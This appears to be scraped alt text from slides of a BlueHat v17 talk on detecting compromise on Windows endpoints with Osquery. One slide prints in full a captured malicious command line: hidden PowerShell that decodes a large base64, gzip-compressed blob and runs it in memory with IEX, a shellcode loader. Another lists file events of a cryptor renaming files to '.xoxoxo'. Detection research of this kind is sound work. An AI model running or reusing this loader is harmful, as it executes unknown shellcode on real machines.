


![Case #2: Shellcode execution via powershell
CreateProcess("$system32windowspowershellv1.0powershell.exe",
""powershell.exe" -nop -w hidden -c $s=New-Object IO.MemoryStream( ,
[Convert]::FromBase64String(
'H4sIAKAhylkCA71W62/aSBD/nEr9H6wKCaOjYCdA00iVzk9wwjMG8zpUGXuxN6wf8SOY9Pq/
3yzYCb0mVa4fzkJiHzM7v/nNzM5uUt9KcOAzyB1EnsaP2jbz7f27s6EZmR7Dlrb2NKgypcxoV
s7OYL20vwvnm9kFavck5gvDLoUwlAPPxP7q6kpKowj5yXFea6NEiGPkrQlGMVth/mamLorQx8
H6DlkJ840pfa21SbA2SS62l0zLRcxHwbfpXjewTAqtpocEJ2z5r7/KleVHflVT7lOTxGxZ38c
J8mo2IeUK871CDY73IWLLPWxFQRxsktoU+xfntYkfmxvUh9MeUA8lbmDH5Qo4A78IJWnkM6du
0XOOUmwZhsMosATbjlAMSjXNfwi2iC35KSFV5k92mYO4Tf0Eewj2ExQFoY6iB2yhuNYxfZugW
7RZsX20K3x/qxJ7qgRSwySqVCEqr6PtBXZK0PGAcuVnvIeAVuDLgwo0fH//7v27TZEHJMuC9R
oHPe/xNBFgdLY8jBFgZYdBjA/iXxiuyvTAnJkE0R6mpXGUosqKWdJQLFcroLbVHHHiY/X1I/h
CHqTvv87mjqbA6tIIsL0CrTxUJTs17udfW3Tr9ayT0Qb7SN77poetIrHYl8hHG4IOPtcKsT5A
Y8v5BrJlRJBjJpTHKrP8WU3xcPKkK6aY2CgSLAhgDKggtpUfwRxDw5Y1v4c8IOs4L0MgNpDOq
JDOU3hfWKdzECpLxIzjKjNMoZ6sKqMjkyC7ygh+jPMtIU2Cw7D8DLeXkgRbZpwUx60qJ1TmJq
XAj5MotSCE4P5YD5GFTULZqDIdbCNxr2OnMF1+kQvJJAT7Dpz0ALGAFcqBntDEiABlkQSVmo4
SzQsJ8kDsUN4qMR0o5rwWDslkOsguv4CzyPNjUlNSCjZOUEKkdRIkVcbAUQIXBSU4T6rfxnFy
URSIpAjlwWGLGlqK+4SmfCmzxpe7YKDo8qVAszWn60BOlAAxahR4ohmjVkNPIqCN/VBXsNwcy
sGjAJ+i3o4MUZ8YC61nXxNdS/S5grsT19Uwrzkw308UZ5hw4c143LnW5Y4QyZm7EbRYUzrifs
SLgtXBn4xrcTIBPSx1R3eZJtii58ycubTThu5MA0NS19Ec+Bc11xK5BeeInCp1ddFVMCc4+qg
zavALrX5JRPyoa7rQmT7Ze7KjNBqdWTYW+r1rwVUHtsqfqwf9LdVfbNtdWTnMLTofzWMFK2BH
Uecjw0VTIxSniroYGaHm/LFzRka33lBdEdY1nHVDvQ4fzwMPyVhfNy/MaTNcewYHHE11zXd1a
yONO5Yn1uvGhO9rGKnj6ZbLdgqX7Y0+6AQtw/d8SqswrBst8TDKBvIk7d0Ju+6dkvVxI+vfbY
XpFl/vJn5n141BSuz3LDKenAfyhPNaRsPbZJQqQa7zyJnQUff8liw8lV93Rul81t8h6XO7xxG
vD3xii+JQ55SvCYcbgnzjuAfT4ghwXmeX3cjQG5/qnw2QXdxL5LOGN+p9hw91UxMgDcRrjMR7
EbjR1yF/G7bahQ/gdzbhQ8CXY+QAM+ba7c5DnZ/PBFvva9llW1N2ggC6yqU8c550h/WhLXSji
Pr5IPEBWdd5o78wt6Kpz/3bHdJGwCmYp3notaY3t+PmKPd7gsdHjm2KVcN2CH4IAs0k0G0C11
B5Pn7GOVQ0DfDcND28szXBGqi7zkyfqnfyB1pWUFclF12elMhrHbFnRrFrEigd6HHFVaYGkZq
3rWGAqQbLnjxjtijyEYH2Dw+E4jIQCAks2kJP2xx08WNvXcHVNoHhxfmLowrzJFh5bq3F0tXV
AiDTtnpS/bUu8p3ErXLZBcdBp+SyBgeev91dKQj37A9HVmnHpbT92xQ5mKrQm6iEB/Z0+H/wm
l+DLvzZb+T1ee0Xu2/imqseePhp9ceF/8T3b9IwNXEC8jrc5QQd3xm/ZCNPqJMH2iFikCeb/K
Pv5UGafOzDw+0fYnWge6ULAAA=‘
));IEX (New-Object IO.StreamReader(New-Object
IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress
))).ReadToEnd();",0xF7722B62B4014E0C50ADFA9D60CAFA1C)](https://image.slidesharecdn.com/bluehatslides-171209014710/75/BlueHat-v17-Detecting-Compromise-on-Windows-Endpoints-with-Osquery-43-2048.jpg)

![Case #3: Cryptor
Score | Event
-------------------------------------------------
-2.352 | FileAccessed("$programfiles7-zip7zcon.sfx",
| 00000010110000000010000100100001)
-2.343 | FileModified("$programfiles7-zip7zcon.sfx")
-2.335 | FileRenamed("$programfiles7-zip7zcon.sfx",
| "$programfiles7-zip7zcon.sfx.xoxoxo")
-1.296 | FileCreated("$programfiles7-ziphistory.txt",
| [484953544F5259206F66])
-0.996 | FileAccessed("$programfiles7-ziphistory.txt",
| 00000010110000000010000100100001)
-0.670 | FileModified("$programfiles7-ziphistory.txt")
-0.667 | FileCreated("$programfiles7-ziphistory.txt",
| [CE22AD093C70CD1A5ABC])
-0.653 | FileRenamed("$programfiles7-ziphistory.txt",
| “$programfiles7-ziphistory.txt.xoxoxo")
|
... | ...
|
1.967 | FileAccessed("c:python27license.txt",
| 00000010110000000010000100100001)
3.055 | FileModified("c:python27license.txt")
3.055 | CreateFile("c:python27license.txt",
| [E8FF9047336A051EB2E7])
3.646 | RenameFile("c:python27license.txt",
| "c:python27license.txt.xoxoxo")
... | ...](https://image.slidesharecdn.com/bluehatslides-171209014710/75/BlueHat-v17-Detecting-Compromise-on-Windows-Endpoints-with-Osquery-44-2048.jpg)